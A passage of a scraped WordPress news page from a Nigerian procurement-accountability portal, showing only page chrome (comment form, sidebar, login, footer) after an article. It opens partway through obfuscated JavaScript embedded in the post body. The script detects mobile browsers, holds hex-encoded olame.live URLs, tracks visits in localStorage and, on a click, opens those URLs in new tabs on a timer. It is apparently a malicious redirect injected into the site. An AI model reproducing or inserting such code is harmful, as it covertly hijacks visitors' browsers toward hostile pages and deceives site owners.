function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="33029" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: January 14, 2023</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-33027 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/14/nfiu-cash-transaction-ban-will-reduce-corruption-algon/">
            <img width="150" height="150" src="https://aclcop.cloudware.ng/wp-content/uploads/2023/01/NFIU-1rRtRv-150x150.png" class="tmnf_tranz wp-post-image" alt="" decoding="async" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2023/01/NFIU-1rRtRv-150x150.png 150w, https://aclcop.cloudware.ng/wp-content/uploads/2023/01/NFIU-1rRtRv-310x310.png 310w, https://aclcop.cloudware.ng/wp-content/uploads/2023/01/NFIU-1rRtRv-90x90.png 90w" sizes="(max-width: 150px) 100vw, 150px" />            <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/14/nfiu-cash-transaction-ban-will-reduce-corruption-algon/">
            <span>Previous:</span> NFIU cash transaction ban will reduce corruption – ALGON        </a>
    </div>
        <div class="post_nav_next tmnf_border post-33030 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/14/manufacturers-hail-soludo-over-stoppage-of-flying-revenue/">
                        <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/14/manufacturers-hail-soludo-over-stoppage-of-flying-revenue/">
            <span>Next:</span> Manufacturers Hail Soludo Over Stoppage Of Flying Revenue        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f45a6f04d6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="35e534bfc9" /><input type="hidden" name="_wp_http_referer" value="/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-33029 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-33029-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
